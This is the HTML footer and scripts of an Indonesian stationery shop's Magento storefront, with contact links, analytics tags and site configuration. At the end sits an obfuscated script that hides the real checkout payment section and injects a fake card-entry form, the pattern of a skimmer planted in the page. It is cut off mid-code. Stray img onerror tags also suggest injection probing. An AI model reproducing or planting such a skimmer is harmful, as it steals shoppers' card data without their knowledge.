<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LQXPOID"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> <!-- Give this div your desired background color -->
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/Q2nX7Rj.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(57);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NWXG25V""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div> <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div>   <script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S0DYPWR4PL');
</script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-57RDGFC"></script>
<script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
         var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SSMG6EV8RD');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 4,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-5"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":4,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-S0DYPWR4PL"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.alattulis.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Toko Grosir Stationery Jual ATK Kantor Harga Murah Supplier Alat Tulis Sekolah Lengkap"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.id\/usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan","name":"atkstationerysekolah.com - paket"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.id\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"4","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL3VzYWhhLWF0ay1zdGF0aW9uZXJ5LWthbnRvci1zZWtvbGFoLWtlY2lsLW1lbmd1bnR1bmdrYW4~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768936334}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else 